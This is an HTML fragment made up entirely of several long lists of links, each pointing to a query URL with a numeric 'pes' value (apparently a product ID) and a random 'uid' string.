<li><a href="/?pes=1005002059436186&uid=Eug7qw46H7">1005002059436186</a></li>
<li><a href="/?pes=4000549770998&uid=kScJ6MKp3o">4000549770998</a></li>
<li><a href="/?pes=1005001333025933&uid=xsDFwpzPrJ">1005001333025933</a></li>
<li><a href="/?pes=33055756564&uid=GFJr8tx79N">33055756564</a></li>
<li><a href="/?pes=1005001614204035&uid=iLSBHaop2l">1005001614204035</a></li>
<li><a href="/?pes=4000249062140&uid=6PvVJ0f9mQ">4000249062140</a></li>
<li><a href="/?pes=32861284726&uid=tV6E8qirjU">32861284726</a></li>
<li><a href="/?pes=32847783662&uid=homLE8vjiu">32847783662</a></li>
<li><a href="/?pes=1005002017589674&uid=a5dZwVugs9">1005002017589674</a></li>
<li><a href="/?pes=1005001560215676&uid=iiDnsScLjC">1005001560215676</a></li>
<li><a href="/?pes=1005001665469994&uid=kLj3d3TfzX">1005001665469994</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=33027411139&uid=F56Xe86HED">33027411139</a></li>
<li><a href="/?pes=4000501298681&uid=qkBnCCCWtB">4000501298681</a></li>
<li><a href="/?pes=32891053546&uid=QKSlhepTkb">32891053546</a></li>
<li><a href="/?pes=4001039987860&uid=vR42P0iiZJ">4001039987860</a></li>
<li><a href="/?pes=32828805222&uid=PBBStPTaYz">32828805222</a></li>
<li><a href="/?pes=33006859752&uid=5XEjBizF6E">33006859752</a></li>
<li><a href="/?pes=4000038674912&uid=MPReB2NlGh">4000038674912</a></li>
<li><a href="/?pes=1005002408800279&uid=lH3NbaJYGI">1005002408800279</a></li>
<li><a href="/?pes=4001328976879&uid=LDE5YarxCl">4001328976879</a></li>
<li><a href="/?pes=1005001731741901&uid=3AhPuDQwWf">1005001731741901</a></li>
<li><a href="/?pes=1005001939251948&uid=0FMhIkv5Ya">1005001939251948</a></li>
<li><a href="/?pes=4000556422996&uid=hRoONXnZQN">4000556422996</a></li>
<li><a href="/?pes=4001122863001&uid=dWuGJ19RX9">4001122863001</a></li>
<li><a href="/?pes=1005001304359831&uid=cxoRvnO7Ug">1005001304359831</a></li>
<li><a href="/?pes=1005001463767970&uid=6ZdbksTUt1">1005001463767970</a></li>
<li><a href="/?pes=4001286406484&uid=PsYY530rtt">4001286406484</a></li>
<li><a href="/?pes=1005002419076972&uid=TOemb9FrOS">1005002419076972</a></li>
<li><a href="/?pes=4000631838280&uid=4zjs1LAEtG">4000631838280</a></li>
<li><a href="/?pes=33038048992&uid=KPmilJPT84">33038048992</a></li>
<li><a href="/?pes=32609482588&uid=2K8lJAH5VR">32609482588</a></li>
<li><a href="/?pes=32797225258&uid=mecqbqExGs">32797225258</a></li>
<li><a href="/?pes=4001065040299&uid=vYjUqsdFJ9">4001065040299</a></li>
<li><a href="/?pes=1005001729611836&uid=mm1uL7iZOW">1005001729611836</a></li>
<li><a href="/?pes=1005002419010368&uid=OXql9LzdUM">1005002419010368</a></li>
<li><a href="/?pes=32985439131&uid=KaVFtlGAht">32985439131</a></li>
<li><a href="/?pes=32817317026&uid=HALumazGcY">32817317026</a></li>
<li><a href="/?pes=4001106780387&uid=E8T7hhaxxB">4001106780387</a></li>
<li><a href="/?pes=32835421138&uid=32qkc8P4QP">32835421138</a></li>
<li><a href="/?pes=1005002007392513&uid=DAM6DrEfVg">1005002007392513</a></li>
<li><a href="/?pes=32808860703&uid=CdyLKXKyYR">32808860703</a></li>
<li><a href="/?pes=4000069352971&uid=ilW8pUiVzX">4000069352971</a></li>
<li><a href="/?pes=32857968967&uid=HUloypJ80m">32857968967</a></li>
<li><a href="/?pes=4001140018669&uid=DtA8ymjjh5">4001140018669</a></li>
<li><a href="/?pes=32823162005&uid=l5voqJwyNn">32823162005</a></li>
<li><a href="/?pes=32308812623&uid=HNhPKVfF2D">32308812623</a></li>
<li><a href="/?pes=4000244048794&uid=x5zNZFRoN8">4000244048794</a></li>
<li><a href="/?pes=32919905124&uid=lVprcJ4bta">32919905124</a></li>
<li><a href="/?pes=33011138880&uid=47zb1DPMvP">33011138880</a></li>
<li><a href="/?pes=4001115326173&uid=foRJYwIfT8">4001115326173</a></li>
<li><a href="/?pes=33060502337&uid=0TW3SxxYeD">33060502337</a></li>
<li><a href="/?pes=1005002317601934&uid=Djqj0gyCzJ">1005002317601934</a></li>
<li><a href="/?pes=1005002225593858&uid=JmtfLSnJXW">1005002225593858</a></li>
<li><a href="/?pes=32964082885&uid=Y3sQ53SfvG">32964082885</a></li>
<li><a href="/?pes=1005002548241329&uid=Ny5TeLPDRP">1005002548241329</a></li>
<li><a href="/?pes=1005002518821402&uid=rmsS38coVq">1005002518821402</a></li>
<li><a href="/?pes=32845349449&uid=vqr5Ks4ChL">32845349449</a></li>
<li><a href="/?pes=4001009250426&uid=cH7SaFGsJ2">4001009250426</a></li>
<li><a href="/?pes=10000304930053&uid=Qr8DiCBLud">10000304930053</a></li>
<li><a href="/?pes=32861552653&uid=EVUX4Cs1Cj">32861552653</a></li>
<li><a href="/?pes=1005001592451711&uid=39ze06atvw">1005001592451711</a></li>
<li><a href="/?pes=1005001842048174&uid=YWsIL7g7lN">1005001842048174</a></li>
<li><a href="/?pes=32942848490&uid=mCkGZ3l7qU">32942848490</a></li>
<li><a href="/?pes=4001221168375&uid=GpnYO0KZos">4001221168375</a></li>
<li><a href="/?pes=32964667760&uid=xbKZ33VF1p">32964667760</a></li>
<li><a href="/?pes=4000725611206&uid=lX9Au6Zrh4">4000725611206</a></li>
<li><a href="/?pes=32582782504&uid=FzBw22JvX5">32582782504</a></li>
<li><a href="/?pes=1005001995562977&uid=hCBgtDm2mr">1005001995562977</a></li>
<li><a href="/?pes=1005001395645251&uid=aMh48IQa1H">1005001395645251</a></li>
<li><a href="/?pes=32675271304&uid=qVbX33pAfA">32675271304</a></li>
<li><a href="/?pes=32964886411&uid=2zqHA7QM8H">32964886411</a></li>
<li><a href="/?pes=32964746465&uid=TbT8t4EKzX">32964746465</a></li>
<li><a href="/?pes=4001119955532&uid=sJjhkKT8NX">4001119955532</a></li>
<li><a href="/?pes=32888591475&uid=fOAw4vyfy2">32888591475</a></li>
<li><a href="/?pes=4000473088231&uid=BHDp6KGSdM">4000473088231</a></li>
<li><a href="/?pes=33055738543&uid=zvaY4CJ68w">33055738543</a></li>
<li><a href="/?pes=4001272996874&uid=raBKpu1Eez">4001272996874</a></li>
<li><a href="/?pes=4001247400553&uid=rrFbrv0zna">4001247400553</a></li>
<li><a href="/?pes=32944733295&uid=Ilqy9u5e2U">32944733295</a></li>
<li><a href="/?pes=1005002401936346&uid=kYfsET6XDv">1005002401936346</a></li>
<li><a href="/?pes=4000910284938&uid=q7T3TW4Maj">4000910284938</a></li>
<li><a href="/?pes=4001129041662&uid=piFpDsRpWo">4001129041662</a></li>
<li><a href="/?pes=4001211889192&uid=Yp1r5u30J2">4001211889192</a></li>
<li><a href="/?pes=4001135575893&uid=NXhPzkorDW">4001135575893</a></li>
<li><a href="/?pes=10000329215239&uid=vvqizc4X2p">10000329215239</a></li>
<li><a href="/?pes=1005002278568054&uid=UsseHOjNuV">1005002278568054</a></li>
<li><a href="/?pes=1005001382300344&uid=6yKfRUtSiF">1005001382300344</a></li>
<li><a href="/?pes=32952454006&uid=DX3UnNtMFj">32952454006</a></li>
<li><a href="/?pes=4001110721596&uid=k1dEsC9Bl7">4001110721596</a></li>
<li><a href="/?pes=1005002023923226&uid=uEteQwI3XX">1005002023923226</a></li>
<li><a href="/?pes=1005001653033170&uid=JmpeRskEHL">1005001653033170</a></li>
<li><a href="/?pes=4001343405882&uid=cWsu8d6844">4001343405882</a></li>
<li><a href="/?pes=32811389814&uid=7rvIKrK2Sz">32811389814</a></li>
<li><a href="/?pes=33011995865&uid=tCYPLpPuBR">33011995865</a></li>
<li><a href="/?pes=1000004751056&uid=ErRQIcZVbn">1000004751056</a></li>
<li><a href="/?pes=4001135307161&uid=evWjMY4bxF">4001135307161</a></li>
<li><a href="/?pes=1005001858499459&uid=UR4GWAmDqO">1005001858499459</a></li>
<li><a href="/?pes=33004696241&uid=eqX5Xf71jp">33004696241</a></li>
<li><a href="/?pes=32948619414&uid=ZfGBY0jzeS">32948619414</a></li>
<li><a href="/?pes=32982931648&uid=9aVY5QjGkF">32982931648</a></li>
<li><a href="/?pes=1005001962365563&uid=OqpAcP8jBe">1005001962365563</a></li>
<li><a href="/?pes=1005002370184903&uid=Is2CngQCVA">1005002370184903</a></li>
<li><a href="/?pes=1005002172077124&uid=oGtQ7LHkVg">1005002172077124</a></li>
<li><a href="/?pes=4000796869529&uid=tHZkz0pwi5">4000796869529</a></li>
<li><a href="/?pes=4000848710676&uid=WE4D0o8MfX">4000848710676</a></li>
<li><a href="/?pes=4000918105941&uid=PUDhou2hA9">4000918105941</a></li>
<li><a href="/?pes=1005002564357733&uid=ptaI10vr5g">1005002564357733</a></li>
<li><a href="/?pes=1005002511759998&uid=B8nkHnh7Fj">1005002511759998</a></li>
<li><a href="/?pes=32670022190&uid=uXxMdANWBK">32670022190</a></li>
<li><a href="/?pes=1005002629914030&uid=csu0yog5ry">1005002629914030</a></li>
<li><a href="/?pes=4000934854898&uid=0ifuWfDxQW">4000934854898</a></li>
<li><a href="/?pes=4001329148155&uid=VQMPkjwvi9">4001329148155</a></li>
<li><a href="/?pes=1005001657865817&uid=kVWCiw2Ift">1005001657865817</a></li>
<li><a href="/?pes=1005002347201329&uid=TvNwJruRXT">1005002347201329</a></li>
<li><a href="/?pes=4001108500729&uid=CU0Fard425">4001108500729</a></li>
<li><a href="/?pes=1005001556139287&uid=tT0dheVOtZ">1005001556139287</a></li>
<li><a href="/?pes=1005001367874198&uid=16XJ5nXroR">1005001367874198</a></li>
<li><a href="/?pes=1005002593887433&uid=uegq7Y045Z">1005002593887433</a></li>
<li><a href="/?pes=1005002277476220&uid=VOHF3GanQJ">1005002277476220</a></li>
<li><a href="/?pes=4000086944748&uid=ZC29oUon2e">4000086944748</a></li>
<li><a href="/?pes=4000891404289&uid=FtC7tZ7Kk1">4000891404289</a></li>
<li><a href="/?pes=32916164098&uid=NqNvIk9KM8">32916164098</a></li>
<li><a href="/?pes=4000204030757&uid=WMZ1AjDzur">4000204030757</a></li>
<li><a href="/?pes=1005001678718469&uid=YhZMIZn42i">1005001678718469</a></li>
<li><a href="/?pes=32918872286&uid=wrK6TrOpma">32918872286</a></li>
<li><a href="/?pes=4000986220072&uid=Knoh9rj8Ui">4000986220072</a></li>
<li><a href="/?pes=1005001723466221&uid=HkHSBUTH4p">1005001723466221</a></li>
<li><a href="/?pes=1005001756772762&uid=6UML9JZosw">1005001756772762</a></li>
<li><a href="/?pes=4001098233093&uid=7ubMRkyqnE">4001098233093</a></li>
<li><a href="/?pes=1005001354299017&uid=mhioFl3jhz">1005001354299017</a></li>
<li><a href="/?pes=1005001913475756&uid=4qOBimknhP">1005001913475756</a></li>
<li><a href="/?pes=4000203069754&uid=dmAPcE5VAe">4000203069754</a></li>
<li><a href="/?pes=32362767275&uid=udGva9Tuko">32362767275</a></li>
<li><a href="/?pes=4000416019155&uid=GuCeSgKOut">4000416019155</a></li>
<li><a href="/?pes=4000248878394&uid=IpbKvZfWGA">4000248878394</a></li>
<li><a href="/?pes=4000343792731&uid=OfdeKhK5oh">4000343792731</a></li>
<li><a href="/?pes=1005001854352970&uid=LCaK0QM9Oj">1005001854352970</a></li>
<li><a href="/?pes=32807690896&uid=tFBU8m2RUw">32807690896</a></li>
<li><a href="/?pes=33051170046&uid=PWjpQEEz4Z">33051170046</a></li>
<li><a href="/?pes=1005002139241794&uid=rqAlmSsZlv">1005002139241794</a></li>
<li><a href="/?pes=4000045610143&uid=DvAfZH6IkQ">4000045610143</a></li>
<li><a href="/?pes=32975561684&uid=dxjb6RiNOf">32975561684</a></li>
<li><a href="/?pes=1005002384159680&uid=qktuqNyBL6">1005002384159680</a></li>
<li><a href="/?pes=1005001967047432&uid=zibXrYYeE8">1005001967047432</a></li>
<li><a href="/?pes=1005001946361761&uid=cw3r1kAVrl">1005001946361761</a></li>
<li><a href="/?pes=1005001813668468&uid=WUJPoHOl9J">1005001813668468</a></li>
<li><a href="/?pes=4001066405295&uid=NcgJItIShJ">4001066405295</a></li>
<li><a href="/?pes=4001236998841&uid=c7KbEQVddn">4001236998841</a></li>
<li><a href="/?pes=32757917796&uid=vMhiresIEW">32757917796</a></li>
<li><a href="/?pes=1000005261132&uid=ZGHR9oiKB0">1000005261132</a></li>
<li><a href="/?pes=1005001349300265&uid=MnAYlNXTzF">1005001349300265</a></li>
<li><a href="/?pes=1005002718649663&uid=j6PgTk51b2">1005002718649663</a></li>
<li><a href="/?pes=1005001412205203&uid=OYJx3aoGqb">1005001412205203</a></li>
<li><a href="/?pes=4000532251071&uid=CXbW5ghh13">4000532251071</a></li>
<li><a href="/?pes=1005002551787900&uid=2nv40YYV7Q">1005002551787900</a></li>
<li><a href="/?pes=1005001847463854&uid=nOHBfJPo6m">1005001847463854</a></li>
<li><a href="/?pes=10000413621859&uid=nQJboxuWLX">10000413621859</a></li>
<li><a href="/?pes=32793973708&uid=hOsXe8ugJp">32793973708</a></li>
<li><a href="/?pes=4000810260911&uid=A5ztPYbMCR">4000810260911</a></li>
<li><a href="/?pes=4001351386701&uid=oGzvvd3aLS">4001351386701</a></li>
<li><a href="/?pes=33039864370&uid=3lqDNUyGcI">33039864370</a></li>
<li><a href="/?pes=4000483688428&uid=BIYq6YXlKa">4000483688428</a></li>
<li><a href="/?pes=32816249963&uid=S25KLU2L66">32816249963</a></li>
<li><a href="/?pes=4001006555897&uid=KrBSHx5kS4">4001006555897</a></li>
<li><a href="/?pes=32358449029&uid=agtZjKI0uV">32358449029</a></li>
<li><a href="/?pes=1005001657865553&uid=PRLTxZuZ0O">1005001657865553</a></li>
<li><a href="/?pes=1005001287789828&uid=tiu5RJQEDO">1005001287789828</a></li>
<li><a href="/?pes=4001042505720&uid=20LwDM8y6l">4001042505720</a></li>
<li><a href="/?pes=1005002204212994&uid=iJxRQDZmcx">1005002204212994</a></li>
<li><a href="/?pes=32905830147&uid=YnS0kCeKxf">32905830147</a></li>
<li><a href="/?pes=1005002648858374&uid=hb5AfpXQ6r">1005002648858374</a></li>
<li><a href="/?pes=32967206216&uid=XjMRzE5e0A">32967206216</a></li>
<li><a href="/?pes=4000232117774&uid=EVR9Sv8vGC">4000232117774</a></li>
<li><a href="/?pes=1005001649991732&uid=JoWUUBXh7q">1005001649991732</a></li>
<li><a href="/?pes=4000824787580&uid=VFj1OrOssq">4000824787580</a></li>
<li><a href="/?pes=33036853499&uid=p5OPknOvkH">33036853499</a></li>
<li><a href="/?pes=1005001949243839&uid=KUtvKBLq4c">1005001949243839</a></li>
<li><a href="/?pes=4000706715094&uid=JNMCpchugp">4000706715094</a></li>
<li><a href="/?pes=1005002274213337&uid=h2QkabB1aK">1005002274213337</a></li>
<li><a href="/?pes=1005001948203191&uid=fAqovH8WFq">1005001948203191</a></li>
<li><a href="/?pes=4001235274426&uid=8Wm1jD90nz">4001235274426</a></li>
<li><a href="/?pes=1005001457663470&uid=avWCYPdeJN">1005001457663470</a></li>
<li><a href="/?pes=1005001478215343&uid=T9bt926Dv9">1005001478215343</a></li>
<li><a href="/?pes=4000079063214&uid=3vhRMEXmbx">4000079063214</a></li>
<li><a href="/?pes=32872695052&uid=1BDpKdBOXx">32872695052</a></li>
<li><a href="/?pes=1005002532717112&uid=p8hCXH7baK">1005002532717112</a></li>
<li><a href="/?pes=4001283721827&uid=ol2cAfYmKo">4001283721827</a></li>
<li><a href="/?pes=4000823886522&uid=JLZKplNbgp">4000823886522</a></li>
<li><a href="/?pes=1005002024579449&uid=qiuNIXJxVL">1005002024579449</a></li>
<li><a href="/?pes=32836681587&uid=6UVIv7wFzs">32836681587</a></li>
<li><a href="/?pes=1005002210631750&uid=uhsDhJqIy8">1005002210631750</a></li>
<li><a href="/?pes=4001094550503&uid=1sdNO1lHLp">4001094550503</a></li>
<li><a href="/?pes=33011759654&uid=sYA4bxc3Oq">33011759654</a></li>
<li><a href="/?pes=4000505593033&uid=zzHxDfP1Rb">4000505593033</a></li>
<li><a href="/?pes=10000308732813&uid=8mIT3w3Aor">10000308732813</a></li>
<li><a href="/?pes=1005002610073475&uid=AZSWVfn3BU">1005002610073475</a></li>
<li><a href="/?pes=4001355247670&uid=itVKIq8EjE">4001355247670</a></li>
<li><a href="/?pes=4000739820861&uid=BEZAQtiOqi">4000739820861</a></li>
<li><a href="/?pes=1005002111129411&uid=KeH4A9wKTz">1005002111129411</a></li>
<li><a href="/?pes=1005002471280590&uid=PJkckWUvTj">1005002471280590</a></li>
<li><a href="/?pes=32651207959&uid=DutAKX1sLN">32651207959</a></li>
<li><a href="/?pes=1005001714057292&uid=akalv7BzW6">1005001714057292</a></li>
<li><a href="/?pes=1005002140681148&uid=9006UmSR0L">1005002140681148</a></li>
<li><a href="/?pes=4000026091403&uid=WcIlWCP6KQ">4000026091403</a></li>
<li><a href="/?pes=4000219409009&uid=Y7Hy1eECea">4000219409009</a></li>
<li><a href="/?pes=1005001728494823&uid=x1s3u8y2SB">1005001728494823</a></li>
<li><a href="/?pes=32799708527&uid=qkUAuSWTD5">32799708527</a></li>
<li><a href="/?pes=1005001620777090&uid=EctdSgDm16">1005001620777090</a></li>
<li><a href="/?pes=1005001627186668&uid=s5THzDuNb0">1005001627186668</a></li>
<li><a href="/?pes=1005001421858595&uid=5rAcptYZIy">1005001421858595</a></li>
<li><a href="/?pes=4000337254193&uid=dXXcocid6t">4000337254193</a></li>
<li><a href="/?pes=4000233353085&uid=Ep16jAmlAk">4000233353085</a></li>
<li><a href="/?pes=1005001690863562&uid=nRoJzgsO3g">1005001690863562</a></li>
<li><a href="/?pes=4000144031382&uid=UKU2YRxO4L">4000144031382</a></li>
<li><a href="/?pes=1005002371806961&uid=Yqsw3epxDv">1005002371806961</a></li>
<li><a href="/?pes=1005002765641402&uid=EuN7P4uo14">1005002765641402</a></li>
<li><a href="/?pes=1005002404190705&uid=6ICowAKLjb">1005002404190705</a></li>
<li><a href="/?pes=4000922147609&uid=asspHiQDkb">4000922147609</a></li>
<li><a href="/?pes=4000563795853&uid=qk08VxsDcD">4000563795853</a></li>
<li><a href="/?pes=32958815875&uid=iH19wyzQf3">32958815875</a></li>
<li><a href="/?pes=32865495191&uid=p3hodh9RPU">32865495191</a></li>
<li><a href="/?pes=1005001921134023&uid=HrQIk6UD7U">1005001921134023</a></li>
<li><a href="/?pes=4000518818656&uid=ax5mwzczbl">4000518818656</a></li>
<li><a href="/?pes=32865020299&uid=6F5B7k2D5P">32865020299</a></li>
<li><a href="/?pes=1005002662698130&uid=2hBxYtH8x5">1005002662698130</a></li>
<li><a href="/?pes=4000978596555&uid=i9d7WjyGwr">4000978596555</a></li>
<li><a href="/?pes=4001138610273&uid=vvlpeIRmQt">4001138610273</a></li>
<li><a href="/?pes=4001293970377&uid=AMsUr6O9wk">4001293970377</a></li>
<li><a href="/?pes=1005002312694874&uid=tag4JBvWYP">1005002312694874</a></li>
<li><a href="/?pes=1005001451584065&uid=0idDzp6JAy">1005001451584065</a></li>
<li><a href="/?pes=32884777683&uid=dUD89WVTbh">32884777683</a></li>
<li><a href="/?pes=4000251572268&uid=SoJoCqXQpN">4000251572268</a></li>
<li><a href="/?pes=1005001581799813&uid=ni2qzqlvTW">1005001581799813</a></li>
<li><a href="/?pes=1005001633434483&uid=Ap5WsuXuKf">1005001633434483</a></li>
<li><a href="/?pes=1005002029050519&uid=TZEe7ziCLj">1005002029050519</a></li>
<li><a href="/?pes=1005001315742184&uid=a1OmlOvoVt">1005001315742184</a></li>
<li><a href="/?pes=32902352666&uid=1lttXWCkIK">32902352666</a></li>
<li><a href="/?pes=1005002204131596&uid=VyOC3n84ih">1005002204131596</a></li>
<li><a href="/?pes=1005001868746693&uid=oohAioXQ9E">1005001868746693</a></li>
<li><a href="/?pes=4000011003631&uid=DihNyGWyIa">4000011003631</a></li>
<li><a href="/?pes=32996477185&uid=vOi4mG1rS2">32996477185</a></li>
<li><a href="/?pes=1005002258317200&uid=KLNzkTq4GK">1005002258317200</a></li>
<li><a href="/?pes=32895354926&uid=qjjlqxEC1B">32895354926</a></li>
<li><a href="/?pes=1005001744572443&uid=YQqWV5cOAK">1005001744572443</a></li>
<li><a href="/?pes=4000540116911&uid=ZvgseHyiwW">4000540116911</a></li>
<li><a href="/?pes=1005002624915522&uid=jQdQv4nlQM">1005002624915522</a></li>
<li><a href="/?pes=32870816791&uid=p0OVw1ydSW">32870816791</a></li>
<li><a href="/?pes=32878302621&uid=prFDfmgePC">32878302621</a></li>
<li><a href="/?pes=1005002153229162&uid=VDtW0ESkJZ">1005002153229162</a></li>
<li><a href="/?pes=1005002552761832&uid=9AQxKpkiid">1005002552761832</a></li>
<li><a href="/?pes=1005001869687735&uid=Otwp6FjBnV">1005001869687735</a></li>
<li><a href="/?pes=4000473934500&uid=RFKmSLzKON">4000473934500</a></li>
<li><a href="/?pes=4001094767685&uid=ZNC62xHms2">4001094767685</a></li>
<li><a href="/?pes=32873299969&uid=RXR2BJ68xx">32873299969</a></li>
<li><a href="/?pes=4000180320289&uid=xJU4KUjf0h">4000180320289</a></li>
<li><a href="/?pes=1005001928069621&uid=FUpZLiwNXP">1005001928069621</a></li>
<li><a href="/?pes=1005002288030481&uid=zP2tVcfcJb">1005002288030481</a></li>
<li><a href="/?pes=1005001966336278&uid=yAa9BqWykn">1005001966336278</a></li>
<li><a href="/?pes=1005001771197148&uid=tOAvgjd7vM">1005001771197148</a></li>
<li><a href="/?pes=1005002355826033&uid=N5XZW6Dxdc">1005002355826033</a></li>
<li><a href="/?pes=4000148773700&uid=R8TOmwofhi">4000148773700</a></li>
<li><a href="/?pes=4001136151463&uid=pC52fzHOot">4001136151463</a></li>
<li><a href="/?pes=1005001865920050&uid=VuLmh0Xivv">1005001865920050</a></li>
<li><a href="/?pes=1005002433498365&uid=22Ff9Duab7">1005002433498365</a></li>
<li><a href="/?pes=4000718278582&uid=ahLbc9vAT6">4000718278582</a></li>
<li><a href="/?pes=4001264449827&uid=anTjatQ8gE">4001264449827</a></li>
<li><a href="/?pes=1005001524300738&uid=A8TQaEuD0w">1005001524300738</a></li>
<li><a href="/?pes=4000090025066&uid=YPGZocvMK1">4000090025066</a></li>
<li><a href="/?pes=1005002512568704&uid=SW3ISrTkQa">1005002512568704</a></li>
<li><a href="/?pes=32829076452&uid=xuYFuFXGdG">32829076452</a></li>
<li><a href="/?pes=33046793642&uid=QKsI2VOjaa">33046793642</a></li>
<li><a href="/?pes=1005001645353301&uid=uD5H1yZcRz">1005001645353301</a></li>
<li><a href="/?pes=4000772261609&uid=uTVMeLTKdJ">4000772261609</a></li>
<li><a href="/?pes=1005001482792415&uid=PCTVMmjGZQ">1005001482792415</a></li>
<li><a href="/?pes=4001082702644&uid=vlibNwNqdD">4001082702644</a></li>
<li><a href="/?pes=1005001976836351&uid=2klabZyfH6">1005001976836351</a></li>
<li><a href="/?pes=4001296934883&uid=qsf227JMT1">4001296934883</a></li>
<li><a href="/?pes=32864498639&uid=GPlGSJtNiM">32864498639</a></li>
<li><a href="/?pes=33058857689&uid=g5oJ4tLrLP">33058857689</a></li>
<li><a href="/?pes=1005002670684993&uid=5OkKApRXeR">1005002670684993</a></li>
<li><a href="/?pes=4000530046590&uid=PrWMp2nAKC">4000530046590</a></li>
<li><a href="/?pes=1005001570695006&uid=DVrvEkV5E2">1005001570695006</a></li>
<li><a href="/?pes=32949541632&uid=6ftaYRN26H">32949541632</a></li>
<li><a href="/?pes=33020995239&uid=tNzPFZZEua">33020995239</a></li>
<li><a href="/?pes=1005002304017801&uid=4yn4eIxOBI">1005002304017801</a></li>
<li><a href="/?pes=1005002293032982&uid=0fQecOcnBQ">1005002293032982</a></li>
<li><a href="/?pes=4001217464450&uid=dCSiELwYAl">4001217464450</a></li>
<li><a href="/?pes=32872259600&uid=ke2dQ6wyvw">32872259600</a></li>
<li><a href="/?pes=32887963374&uid=8ERV5BoGzd">32887963374</a></li>
<li><a href="/?pes=33027973897&uid=mwg0jURpHT">33027973897</a></li>
<li><a href="/?pes=4000431521821&uid=FbLgdSfmlO">4000431521821</a></li>
<li><a href="/?pes=33052501051&uid=V8xW1mfZGL">33052501051</a></li>
<li><a href="/?pes=1005002257261327&uid=rfXaVGHeyY">1005002257261327</a></li>
<li><a href="/?pes=32833114524&uid=AKZEVCAqLq">32833114524</a></li>
<li><a href="/?pes=1005001689691820&uid=j3eMROuLZB">1005001689691820</a></li>
<li><a href="/?pes=4000192165866&uid=BwdUFahm4U">4000192165866</a></li>
<li><a href="/?pes=32846062338&uid=anqhqyVCbL">32846062338</a></li>
<li><a href="/?pes=32793335248&uid=kqw9AswPzm">32793335248</a></li>
<li><a href="/?pes=1005001476257439&uid=JIGCTfRIRW">1005001476257439</a></li>
<li><a href="/?pes=4001017389046&uid=KlhG9qpTMd">4001017389046</a></li>
<li><a href="/?pes=4000901453542&uid=j96FCCvL5J">4000901453542</a></li>
<li><a href="/?pes=4000568991099&uid=R4qGmJ7k5Y">4000568991099</a></li>
<li><a href="/?pes=1005001998582057&uid=gvwayiTV7k">1005001998582057</a></li>
<li><a href="/?pes=32885265394&uid=cFFMaOZ8du">32885265394</a></li>
<li><a href="/?pes=1005002004990416&uid=dgPJgCgzD6">1005002004990416</a></li>
<li><a href="/?pes=32809278292&uid=J7RVNVsA4C">32809278292</a></li>
<li><a href="/?pes=1005002473282229&uid=O1ylHM55kT">1005002473282229</a></li>
<li><a href="/?pes=4000468016149&uid=HHo8IAxe11">4000468016149</a></li>
<li><a href="/?pes=1005001704968052&uid=b87P85wAV9">1005001704968052</a></li>
<li><a href="/?pes=32816731744&uid=iGEe7dVg5Z">32816731744</a></li>
<li><a href="/?pes=33047170567&uid=mLcT1S4ABC">33047170567</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4000328598639&uid=Fn3rK9A34c">4000328598639</a></li>
<li><a href="/?pes=4001201019611&uid=iHIzanKgmG">4001201019611</a></li>
<li><a href="/?pes=4000738303124&uid=2K6V9sRShr">4000738303124</a></li>
<li><a href="/?pes=1005002244631821&uid=9I1dJ8ZwNV">1005002244631821</a></li>
<li><a href="/?pes=4000588272695&uid=nPhZWgGbgA">4000588272695</a></li>
<li><a href="/?pes=32797502963&uid=20Np93RB62">32797502963</a></li>
<li><a href="/?pes=1005002090534051&uid=D2opfbE9Fi">1005002090534051</a></li>
<li><a href="/?pes=4000048094776&uid=ITG5kNVSBR">4000048094776</a></li>
<li><a href="/?pes=1005002457365240&uid=2jeYK5tkG3">1005002457365240</a></li>
<li><a href="/?pes=1000006671761&uid=20hPkBdl5x">1000006671761</a></li>
<li><a href="/?pes=32868220253&uid=DjtpnNRRQ1">32868220253</a></li>
<li><a href="/?pes=1005002129931146&uid=MsqXBhZZdl">1005002129931146</a></li>
<li><a href="/?pes=32985410361&uid=VlhMEdM0EX">32985410361</a></li>
<li><a href="/?pes=4001260288417&uid=t4FHi1ysB5">4001260288417</a></li>
<li><a href="/?pes=1005002575222981&uid=iqoV9zzp5D">1005002575222981</a></li>
<li><a href="/?pes=1005001459410388&uid=dnREDnlMa0">1005001459410388</a></li>
<li><a href="/?pes=4001279288400&uid=2h4E5DgQwN">4001279288400</a></li>
<li><a href="/?pes=1005002087764596&uid=lZ2lRvUTSF">1005002087764596</a></li>
<li><a href="/?pes=32873152053&uid=jyZunNcgsz">32873152053</a></li>
<li><a href="/?pes=1005001971280454&uid=KLi8YUViH7">1005001971280454</a></li>
<li><a href="/?pes=1005002171530886&uid=P7xqTt7LRB">1005002171530886</a></li>
<li><a href="/?pes=4000396715284&uid=vr5EerXQ2g">4000396715284</a></li>
<li><a href="/?pes=33039378463&uid=rTTt3YTdqq">33039378463</a></li>
<li><a href="/?pes=1005001842509394&uid=2k1xFyjVug">1005001842509394</a></li>
<li><a href="/?pes=1005002554179321&uid=b4O8gjcCGV">1005002554179321</a></li>
<li><a href="/?pes=4001163981180&uid=MKGZlZMAx1">4001163981180</a></li>
<li><a href="/?pes=4001217073798&uid=bnDcvGBImT">4001217073798</a></li>
<li><a href="/?pes=4000897404013&uid=RSFoQSZec8">4000897404013</a></li>
<li><a href="/?pes=32962505948&uid=A2rLpHEBA5">32962505948</a></li>
<li><a href="/?pes=1005002309583920&uid=b7rj4IDLX7">1005002309583920</a></li>
<li><a href="/?pes=1005002221215351&uid=Q5EZObcL2K">1005002221215351</a></li>
<li><a href="/?pes=1005001912621643&uid=LJim3m4zz2">1005001912621643</a></li>
<li><a href="/?pes=4000401496839&uid=rhuo8NGEeB">4000401496839</a></li>
<li><a href="/?pes=1005002483131327&uid=eqf1PljJhN">1005002483131327</a></li>
<li><a href="/?pes=1005002683944858&uid=kj9PLPFADr">1005002683944858</a></li>
<li><a href="/?pes=1005002552851253&uid=u92fhHCc38">1005002552851253</a></li>
<li><a href="/?pes=4001189537982&uid=L1FnrqrccU">4001189537982</a></li>
<li><a href="/?pes=32888487135&uid=e9qRi5fbhm">32888487135</a></li>
<li><a href="/?pes=4000136393365&uid=DdIrWqT1y2">4000136393365</a></li>
<li><a href="/?pes=1005002245882443&uid=rMtPVe9X5v">1005002245882443</a></li>
<li><a href="/?pes=32953630603&uid=emY1NKJc6b">32953630603</a></li>
<li><a href="/?pes=32951908216&uid=Zzduj8VnW4">32951908216</a></li>
<li><a href="/?pes=4001062927956&uid=JpriVvhaWm">4001062927956</a></li>
<li><a href="/?pes=1005001388534658&uid=G9ScL2poge">1005001388534658</a></li>
<li><a href="/?pes=32890269858&uid=SSOgVjUhRe">32890269858</a></li>
<li><a href="/?pes=1005001316744794&uid=QpD3qQSir8">1005001316744794</a></li>
